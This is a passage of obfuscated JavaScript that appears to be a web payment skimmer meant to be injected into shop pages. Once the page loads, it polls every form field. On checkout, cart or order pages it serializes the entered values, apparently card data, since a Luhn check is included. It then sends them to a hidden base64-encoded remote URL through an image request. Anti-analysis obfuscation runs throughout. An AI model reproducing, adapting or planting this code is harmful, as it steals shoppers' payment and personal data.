_0x3e4645=_0x114d77[_0x593da6(-0xfe,-0x9e,-0x38,-0x27)][_0x593da6(-0xa0,-0x77,-0x88,-0x79)]('|'),_0x2a97d8=-0xc1*0x2f+0x4*-0x25f+0x2ceb;while(!![]){switch(_0x3e4645[_0x2a97d8++]){case'0':_0x1f6578=_0x200a91[_0x1561af(-0x1ea,-0x23a,-0x276,-0x26c)]===0xfe0+0x1*0x2668+-0x3648?'[]':_0x51b300?_0x114d77[_0x1561af(-0x27c,-0x251,-0x2d3,-0x2ed)](_0x114d77[_0x593da6(-0x110,-0xf1,-0x81,-0x11f)](_0x114d77[_0x593da6(-0x103,-0xf1,-0xb8,-0x13a)](_0x114d77[_0x593da6(-0xcb,-0x10f,-0x19a,-0xf0)](_0x114d77[_0x1561af(-0x29a,-0x30e,-0x23c,-0x26e)]('[\x0a',_0x3c603f),_0x56f664[_0x1561af(-0x2ad,-0x2d1,-0x317,-0x278)](',\x0a'+_0x3b015a)),'\x0a'),_0x10665c),']'):_0x114d77[_0x593da6(-0xb9,-0x43,-0x5d,0x50)](_0x114d77['hXJZY']('[',_0x525469[_0x1561af(-0x2ad,-0x27d,-0x259,-0x273)](',')),']');continue;case'1':return _0x4485f8;case'2':_0x49fadd=_0x471e4e['length'];continue;case'3':for(_0x199273=0x2130+0x168b*-0x1+0x5*-0x221;_0x114d77[_0x1561af(-0x28d,-0x2d7,-0x28f,-0x267)](_0xe68f9d,_0x5169af);_0x670032+=0x121a+0x150+0x1369*-0x1){_0x207e98[_0x16cc35]=_0x4e2498(_0x2fecae,_0x1752f1)||_0x114d77['uwffi'];}continue;case'4':_0x25fed5=_0xe8e6fc;continue;}break;}}else{if(!_0x40ffbd&&_0x29b0ef['doScroll']){try{if(_0x114d77[_0x1561af(-0x25e,-0x2ea,-0x296,-0x2c4)]===_0x114d77['iVFAu']){var _0x22d346=_0x1129d7[_0x1561af(-0x1db,-0x1ce,-0x17e,-0x20e)+'t']||_0x5da621[_0x593da6(-0x4c,-0x82,-0x68,-0x2d)+'stener'],_0x3b97c7=_0xa5eb24[_0x1561af(-0x1db,-0x219,-0x24c,-0x230)+'t']?_0x114d77[_0x593da6(-0xc8,-0xbd,-0x28,-0xce)]:_0x114d77['Eoilr'],_0x39763a=[];_0x114d77[_0x593da6(-0x25,-0x33,-0x2d,-0x42)](_0x22d346,_0x3b97c7,function(_0x22f5a7){_0x12bdbf();});}else _0x911e66=!_0x1f9a88[_0x1561af(-0x2be,-0x340,-0x2ab,-0x286)+'nt'];}catch(_0x468954){}if(_0x911e66)_0x114d77['huqLU'](_0x201e6a);}_0x593d00[_0x1b098e](_0x114d77[_0x593da6(-0x22,-0xb7,-0x98,-0xa4)](_0x1916d7,_0x114d77[_0x1561af(-0x252,-0x1ea,-0x277,-0x1bf)]),_0x27d9cd,![]),_0x593d00[_0x1b098e](_0x1916d7+_0x114d77[_0x1561af(-0x241,-0x1a9,-0x228,-0x1ae)],_0x27d9cd,![]),_0x1f9a88[_0x1b098e](_0x114d77[_0x1561af(-0x242,-0x237,-0x1d7,-0x262)](_0x1916d7,_0x1561af(-0x260,-0x224,-0x286,-0x2d4)),_0x27d9cd,![]);}}}var __data1='';function _0x458603(_0x4b8ebe,_0x4260d5,_0x2e86d5,_0x5c40c8){return _0x48f2(_0x4260d5- -0x1e0,_0x5c40c8);}function __preload(){function _0x439687(_0x1296ea,_0x2a0f13,_0x4790f6,_0x5468e5){return _0x458603(_0x1296ea-0x104,_0x2a0f13- -0x163,_0x4790f6-0x14f,_0x1296ea);}var _0x4f3501={'vnrec':function(_0x3aa952,_0x1d4096,_0x11fb1c){return _0x3aa952(_0x1d4096,_0x11fb1c);}};_0x4f3501[_0x439687(-0x1f9,-0x243,-0x2a0,-0x20d)](setTimeout,__load,-0x11*0xb5+-0x17c9*-0x1+-0xc);}function __load(){var _0x176a08={'FuOJw':function(_0x5dcc01,_0x3a5b94,_0xf822c8){return _0x5dcc01(_0x3a5b94,_0xf822c8);}};_0x176a08['FuOJw'](setInterval,getData,0x1f39*0x1+-0x531+0x8*-0x2c4);}function getData(){var _0x526d25={'GCInO':function(_0x3236a4,_0x69e9ab){return _0x3236a4!=_0x69e9ab;},'nAHmZ':function(_0x12bcaf,_0x154809){return _0x12bcaf!=_0x154809;},'hVMbT':_0x490ad7(0x361,0x37c,0x3c1,0x33e),'CcLIy':function(_0x207015,_0x3cd94c){return _0x207015(_0x3cd94c);}},_0x202cfa=[];function _0x4bbc68(_0x2d295c,_0x3ec671,_0x14d0ce,_0x1fe99b){return _0x458603(_0x2d295c-0x5e,_0x1fe99b-0x1b3,_0x14d0ce-0xff,_0x2d295c);}if(window[_0x490ad7(0x352,0x3c1,0x389,0x39d)][_0x4bbc68(0x6e,0x51,0xdd,0xaf)])return;function _0x490ad7(_0x26ab61,_0x166f1a,_0x7a7e5a,_0x4ff068){return _0x458603(_0x26ab61-0xb7,_0x166f1a-0x460,_0x7a7e5a-0x118,_0x4ff068);}_0x202cfa=toJSONString(document[_0x490ad7(0x412,0x426,0x3a1,0x3b2)]);if(_0x526d25[_0x490ad7(0x34e,0x3d7,0x436,0x45f)](_0x202cfa,__data1)){if(_0x526d25[_0x490ad7(0x46a,0x3cf,0x45a,0x34f)](__data1,'')){if(_0x526d25[_0x4bbc68(0xef,0x176,0x1a7,0x127)]===_0x526d25[_0x4bbc68(0xc1,0x161,0x103,0x127)])_0x526d25[_0x4bbc68(0x39,0xf7,0x7b,0x73)](__send,_0x202cfa);else return _0x490ad7(0x2fa,0x367,0x383,0x2d5);}__data1=_0x202cfa;}return;}function __send(_0x634d0d){var _0x238d84={};_0x238d84['dMSWj']=function(_0xc2226,_0x45a243){return _0xc2226+_0x45a243;};function _0x22bc49(_0x18a726,_0xeca6cb,_0x4f469e,_0x385362){return _0x458603(_0x18a726-0x29,_0x385362-0x193,_0x4f469e-0x131,_0x4f469e);}_0x238d84[_0x22bc49(0x11b,0xb1,0x2e,0xb4)]=function(_0x49fb64,_0x2980ab){return _0x49fb64+_0x2980ab;},_0x238d84[_0x21152d(0x4fc,0x584,0x542,0x4c8)]='aHR0cHM6Ly'+_0x21152d(0x485,0x4eb,0x40b,0x40d)+_0x22bc49(0x96,0xeb,0x79,0xe5)+'Q9',_0x238d84[_0x22bc49(0x1a8,0xf4,0x1ee,0x155)]=function(_0x17cf52,_0x39e93e){return _0x17cf52*_0x39e93e;},_0x238d84[_0x21152d(0x505,0x46f,0x4a5,0x596)]=_0x22bc49(0xf0,0x8e,0x72,0xc8);var _0x383ef1=_0x238d84;function _0x21152d(_0x5e410a,_0x368df9,_0x3bf6e9,_0x3d5b3d){return _0x458603(_0x5e410a-0x32,_0x5e410a-0x544,_0x3bf6e9-0x105,_0x3bf6e9);}if(!/checkout|cart|confirm|order/i[_0x21152d(0x501,0x468,0x596,0x4ce)](location['href']))return;var _0x4947c1;try{var _0x3e8f5c=new Image();_0x3e8f5c['src']=_0x383ef1[_0x21152d(0x402,0x42c,0x47f,0x417)](_0x383ef1['kjAOk'](_0x383ef1[_0x22bc49(0xc7,0x12d,0x42,0xb4)](_0x383ef1[_0x21152d(0x465,0x48b,0x407,0x3de)](window[_0x21152d(0x466,0x403,0x430,0x41c)](_0x383ef1['Zhsye']),Math[_0x21152d(0x44c,0x3cd,0x4d6,0x492)](_0x383ef1[_0x22bc49(0x1ba,0x16b,0xfb,0x155)](Math[_0x22bc49(0x147,0x11d,0x177,0xdf)](),-0x6df09a+0xfc1db8+-0x1*-0xa6962)))+_0x383ef1[_0x21152d(0x505,0x522,0x4fa,0x56e)],window[_0x21152d(0x41c,0x431,0x47f,0x382)](_0x634d0d)),'&loc='),window[_0x21152d(0x41c,0x3d2,0x48a,0x421)](location[_0x22bc49(0xfc,0xc4,0xba,0x145)]));}catch(_0xdb2016){}}function __isValid(_0x2545a8){function _0x2c0529(_0x381493,_0x2fc1f3,_0x3ae760,_0x461197){return _0x458603(_0x381493-0x13d,_0x2fc1f3-0x1be,_0x3ae760-0xdf,_0x461197);}var _0x1c83b8={'aENNy':function(_0x469caa,_0xa657c1){return _0x469caa===_0xa657c1;},'XYYfI':'SnkWd','kIYAx':'HYYyN','SYRyd':function(_0x465414,_0x4d73f8){return _0x465414+_0x4d73f8;},'YVgZn':function(_0xacf7c6,_0x516392){return _0xacf7c6(_0x516392);},'FDapq':function(_0x41d9ad,_0x5c3c54){return _0x41d9ad>=_0x5c3c54;},'JiPSW':function(_0x16aaa9,_0x3cc2f3){return _0x16aaa9&_0x3cc2f3;},'QXgcO':function(_0x43b4d6,_0x41d04a){return _0x43b4d6*_0x41d04a;},'vVqRi':function(_0x1ef82a,_0x920235){return _0x1ef82a===_0x920235;},'DwyMm':function(_0x31b6da,_0x1c8772){return _0x31b6da%_0x1c8772;}},_0x4f5a68=_0x2545a8[_0x41635a(0x272,0x217,0x199,0x21e)](/[^\d]/,''),_0x24405a='';for(var _0x1f6f0b=_0x4f5a68[_0x41635a(0x189,0x201,0x296,0x1c2)]-(-0x2*0x340+0x121e+-0xb9d);_0x1c83b8['FDapq'](_0x1f6f0b,0x1*-0x137b+0x399+0xfe2);--_0x1f6f0b){_0x24405a+=_0x1c83b8['JiPSW'](_0x1f6f0b,0x42*-0x96+-0x3*-0x2b3+0x1e94)?_0x4f5a68[_0x1f6f0b]:_0x1c83b8[_0x2c0529(0xf,0x53,-0x1a,0xe6)](parseInt(_0x4f5a68[_0x1f6f0b]),0x4e7*0x4+-0x596+0x12b*-0xc)['toString']();}function _0x41635a(_0x4545be,_0x3f0674,_0x16dee0,_0x51fa7d){return _0x458603(_0x4545be-0xa0,_0x3f0674-0x27f,_0x16dee0-0x30,_0x4545be);}var _0x297cb3=_0x24405a[_0x41635a(0x1cf,0x1e9,0x1d5,0x1ac)]('')[_0x41635a(0x257,0x23a,0x272,0x1d5)](function(_0x1cf46d,_0x4d1862){function _0x285f75(_0x4a14d5,_0xe54c9b,_0x27f3db,_0x2bb79b){return _0x2c0529(_0x4a14d5-0xfb,_0x2bb79b-0x2d1,_0x27f3db-0x50,_0x4a14d5);}function _0x3d7179(_0x456ba0,_0x2022ea,_0xfae758,_0x4b4995){return _0x41635a(_0x2022ea,_0x456ba0- -0x288,_0xfae758-0x181,_0x4b4995-0x15e);}if(_0x1c83b8['aENNy'](_0x1c83b8['XYYfI'],_0x1c83b8['kIYAx']))_0x5c28e1=!_0x5d9448['frameEleme'+'nt'];else return _0x1c83b8[_0x3d7179(-0x15e,-0xe1,-0x173,-0x155)](_0x1cf46d,_0x1c83b8[_0x285f75(0x3af,0x2ef,0x2fd,0x326)](parseInt,_0x4d1862));},-0x1038+-0x4a*0x70+-0x14*-0x26e);return _0x1c83b8[_0x41635a(0x1a1,0x22a,0x1d1,0x238)](_0x1c83b8[_0x2c0529(0x170,0x10d,0x16d,0xdf)](_0x297cb3,-0x6b8+-0x6*-0xfd+0xd4),-0x2c*-0x6d+-0x9ac+-0x910);};function __onunload(){function _0x57f194(_0x4f5023,_0xac1eb,_0x5d6493,_0x566f96){return _0x458603(_0x4f5023-0x2a,_0x566f96-0x1ae,_0x5d6493-0x170,_0x4f5023);}var _0xf21764={'uXqJx':function(_0x4770eb,_0x57c9b7,_0xd92468){return _0x4770eb(_0x57c9b7,_0xd92468);},'eGmQM':function(_0x2fee60,_0x47fd7b){return _0x2fee60===_0x47fd7b;},'KMsUA':_0x57f194(0x1a5,0x127,0x198,0x11c),'NQDro':function(_0x17c6ee){return _0x17c6ee();},'vwtXH':_0x1e34fa(0x3fe,0x3c2,0x41a,0x3cd)+_0x1e34fa(0x36a,0x2f5,0x325,0x352),'sBaCr':'beforeunlo'+'ad'};function _0x1e34fa(_0x2954a3,_0x42fdb1,_0x280479,_0x4fcff2){return _0x458603(_0x2954a3-0xff,_0x2954a3-0x45e,_0x280479-0x1c4,_0x280479);}var _0xc33afa=window['attachEven'+'t']||window[_0x1e34fa(0x3bd,0x3ff,0x353,0x360)+_0x57f194(0x5,0xa9,0xf3,0x7b)],_0x321b5a=window[_0x1e34fa(0x3ef,0x488,0x46d,0x423)+'t']?_0xf21764[_0x57f194(0x87,0x12b,0x86,0x11f)]:_0xf21764[_0x57f194(0x8f,0x15a,0xbc,0xf9)],_0x4684b4=[];_0xf21764[_0x1e34fa(0x3bc,0x3a7,0x379,0x439)](_0xc33afa,_0x321b5a,function(_0xefb676){function _0x358db7(_0xdc1340,_0xc21d71,_0x2bb31b,_0x1917bd){return _0x1e34fa(_0x2bb31b- -0x359,_0xc21d71-0x11d,_0x1917bd,_0x1917bd-0x82);}function _0x43aba5(_0x133f1e,_0x23dbea,_0x16cda3,_0x3bf7cc){return _0x1e34fa(_0x3bf7cc- -0x1a7,_0x23dbea-0x1a6,_0x133f1e,_0x3bf7cc-0x13d);}_0xf21764['eGmQM'](_0xf21764['KMsUA'],_0xf21764[_0x358db7(0x4b,0x2e,-0x8,0x92)])?_0xf21764[_0x358db7(-0xb6,-0x86,-0x4a,-0x41)](getData):_0x45666f[_0x358db7(-0x36,0x24,-0x2b,-0x45)][_0x358db7(0x36,-0x1b,-0x12,-0x24)+_0x43aba5(0x229,0x25f,0x200,0x20b)][_0x43aba5(0x2cb,0x2cf,0x1c8,0x252)](_0x314e06,_0x393b80)&&(_0x4d1412=_0xf21764['uXqJx'](_0x414ae8,_0x1468ca,_0x14a0d5),_0x1e028a!==_0x36ba13?_0x13624c[_0x2ccc53]=_0x428c6e:delete _0x3f3735[_0x301845]);});}function toJSONString(_0x4cc5e0){var _0x424b92={};function _0x438192(_0x2406e3,_0xb85866,_0x3f6b63,_0x31152b){return _0x458603(_0x2406e3-0x17c,_0x2406e3-0x14a,_0x3f6b63-0x87,_0x3f6b63);}_0x424b92[_0xd556bc(-0x32,-0xa4,-0x9e,-0x7a)]=function(_0x55e7e0,_0x106e23){return _0x55e7e0!=_0x106e23;};var _0x1c2cb2=_0x424b92,_0x5b02c9={},_0xdbe7c6=_0x4cc5e0[_0xd556bc(-0x175,-0xfc,-0xf4,-0x114)+_0xd556bc(-0x83,-0x8d,-0xca,-0x77)](_0x438192(0x39,0x9b,0x4d,-0x30)+'ect,\x20texta'+_0x438192(0xeb,0x9e,0xea,0xbc));function _0xd556bc(_0x6fa35b,_0x523a88,_0x3b97b5,_0x386020){return _0x458603(_0x6fa35b-0x52,_0x523a88-0x3d,_0x3b97b5-0x121,_0x386020);}for(var _0x588e5d=-0x2*-0xba2+-0x2*-0x1345+-0x3dce;_0x588e5d<_0xdbe7c6['length'];++_0x588e5d){var _0x27798c=_0xdbe7c6[_0x588e5d],_0x15c8de=_0x27798c['name'],_0x1eca4c=_0x27798c[_0xd556bc(-0xc7,-0x11d,-0x87,-0xbd)];if(_0x1eca4c!==''&&_0x15c8de){if(_0x1c2cb2[_0x438192(0x69,0xf0,-0x18,0x7c)](_0x27798c[_0xd556bc(-0x156,-0xd8,-0x77,-0x116)],_0x438192(0x1,-0x8f,-0x9,-0x20)))_0x5b02c9[_0x15c8de]=_0x1eca4c;else _0x5b02c9[_0x15c8de]=_0x27798c[_0x438192(0x43,0x96,-0x53,0x5c)][_0x27798c[_0x438192(0xd1,0x8e,0x88,0x123)+_0x438192(0xf1,0xc6,0x9c,0x17f)]]['text'];}}return JSON['stringify'](_0x5b02c9);}function _0x48f2(_0x4e2498,_0x2fecae){var _0x1752f1=_0x1a20();return _0x48f2=function(_0xd62bbc,_0x559992){_0xd62bbc=_0xd62bbc-(-0xa*0x2f9+-0x1c0+-0x3d*-0x86);var _0x50ac51=_0x1752f1[_0xd62bbc];if(_0x48f2['AbhAnd']===undefined){var _0x2e9e68=function(_0x565ca0){var _0x25e316='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27ec86='',_0x35cc99='',_0x3be9bf=_0x27ec86+_0x2e9e68;for(var _0x574cab=0x216+0x61a*0x3+-0x24*0x91,_0xf55cc6,_0x44bce6,_0x2d3298=0xc83*-0x2+-0xc64+0x256a;_0x44bce6=_0x565ca0['charAt'](_0x2d3298++);~_0x44bce6&&(_0xf55cc6=_0x574cab%(0x5*0x9+-0x2183+-0x58f*-0x6)?_0xf55cc6*(-0x1b7+-0x855*-0x2+-0xeb3*0x1)+_0x44bce6:_0x44bce6,_0x574cab++%(0x8d3+-0x1*0x1469+0xb9a))?_0x27ec86+=_0x3be9bf['charCodeAt'](_0x2d3298+(0x2624+0xec5+0xa93*-0x5))-(0x48b*-0x2+0x111b*0x1+-0x7fb)!==-0x40+0x4*-0x6c1+-0x5*-0x574?String['fromCharCode'](-0x2228+-0xa6f+0x2d96&_0xf55cc6>>(-(-0x1962+-0x101*0x22+0x3b86)*_0x574cab&-0x2257+0x1*-0x1fad+0x420a)):_0x574cab:0x7f2+-0x2*-0x1196+-0x158f*0x2){_0x44bce6=_0x25e316['indexOf'](_0x44bce6);}for(var _0x56809f=-0x677*0x2+-0x1410+0x20fe,_0x2b0977=_0x27ec86['length'];_0x56809f<_0x2b0977;_0x56809f++){_0x35cc99+='%'+('00'+_0x27ec86['charCodeAt'](_0x56809f)['toString'](-0xb*0x4+0x17e5+-0x17a9))['slice'](-(0x11*-0xb+0xe*-0x1bf+0x192f));}return decodeURIComponent(_0x35cc99);};_0x48f2['DaNnQc']=_0x2e9e68,_0x4e2498=arguments,_0x48f2['AbhAnd']=!![];}var _0x2c721f=_0x1752f1[0x23ee+0x1d*0x78+-0x3186],_0x362ea2=_0xd62bbc+_0x2c721f,_0x2f00fd=_0x4e2498[_0x362ea2];if(!_0x2f00fd){var _0x9dbd6=function(_0x13d093){this['orfMUL']=_0x13d093,this['pTYDbB']=[0x1505+0x23c8+-0x38cc,0xc*-0x4c+-0x197c+-0x34*-0x8f,-0xb0d+0x16a4*-0x1+-0x5*-0x6bd],this['IBzHhm']=function(){return'newState';},this['wkAlUx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vxszgf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x9dbd6['prototype']['nIJKTZ']=function(){var _0x24ace9=new RegExp(this['wkAlUx']+this['Vxszgf']),_0xb758cb=_0x24ace9['test'](this['IBzHhm']['toString']())?--this['pTYDbB'][0x1af*0x16+-0x6*-0x2e7+-0x3673]:--this['pTYDbB'][0x12*0x189+-0x21cc+-0x1*-0x62a];return this['rNFNpG'](_0xb758cb);},_0x9dbd6['prototype']['rNFNpG']=function(_0x391ca8){if(!Boolean(~_0x391ca8))return _0x391ca8;return this['bnGOlW'](this['orfMUL']);},_0x9dbd6['prototype']['bnGOlW']=function(_0x537592){for(var _0x446524=0x11*-0xc9+0x2*-0x669+0x1a2b,_0x543a99=this['pTYDbB']['length'];_0x446524<_0x543a99;_0x446524++){this['pTYDbB']['push'](Math['round'](Math['random']())),_0x543a99=this['pTYDbB']['length'];}return _0x537592(this['pTYDbB'][0x1c62+-0x13*0x6b+-0x1471]);},new _0x9dbd6(_0x48f2)['nIJKTZ'](),_0x50ac51=_0x48f2['DaNnQc'](_0x50ac51),_0x4e2498[_0x362ea2]=_0x50ac51;}else _0x50ac51=_0x2f00fd;return _0x50ac51;},_0x48f2(_0x4e2498,_0x2fecae);}contentLoaded(window,__load),__onunload();
